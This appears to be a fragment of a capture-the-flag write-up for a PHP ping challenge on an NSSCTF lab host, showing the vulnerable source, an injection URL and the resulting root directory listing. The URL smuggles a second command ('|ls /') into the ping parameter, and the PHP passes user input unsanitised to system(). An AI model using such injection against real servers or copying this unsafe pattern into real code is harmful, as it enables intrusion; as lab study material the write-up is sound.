 node4.anna.nssctf.cn:28041/?Ping[ip.exe=|ls /
知识解答平台 WeB漏洞靶场 CTF解题工具 CTF做题平台 歌词适配
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var